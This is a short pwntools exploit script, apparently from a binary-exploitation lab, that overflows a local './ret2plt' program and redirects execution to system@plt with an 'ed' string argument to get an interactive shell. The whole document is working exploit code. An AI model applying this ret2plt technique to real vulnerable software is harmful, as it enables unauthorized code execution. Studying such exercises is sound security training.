 from pwn import *
system_plt = 0x08048370
ed_str = 0x8049675
def main():
    # Start the process
    p = process("./ret2plt")
    # print the pid
    raw_input(str(p.proc.pid))
    # craft the payload
    payload = "A" * 76
    payload += p32(system_plt)
    payload += p32(0x41414141)
    payload += p32(ed_str)
    payload = payload.ljust(96, "\x00")
    # send the payload
    p.send(payload)
    # pass interaction to the user
    p.interactive()
if __name__ == "__main__":
    main()